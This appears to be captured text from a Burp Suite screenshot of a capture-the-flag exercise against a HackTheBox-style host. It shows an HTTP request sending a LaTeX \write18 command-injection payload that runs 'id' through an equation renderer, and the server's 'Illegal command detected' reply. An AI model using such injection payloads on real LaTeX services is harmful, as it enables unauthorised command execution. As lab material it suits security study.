 Request
Pretty Raw Hex
\n
1 GET /equation.php?eqn=\immediate\write18{id%20>%20output}%0A\input{output}&submit= HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://latex.topology.htb/equation.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
Illegal command detected. Sorry.